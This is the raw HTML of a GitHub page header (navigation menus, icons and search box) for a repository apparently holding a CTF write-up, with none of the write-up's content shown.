<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="DQ70UItUR+eptb0jF7Hz4805jxX6p3LHafEwV6B3LD6EgktAu0l7IbBQoSOPi82WNZIhKSKA45wFSN/JLTvlZQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 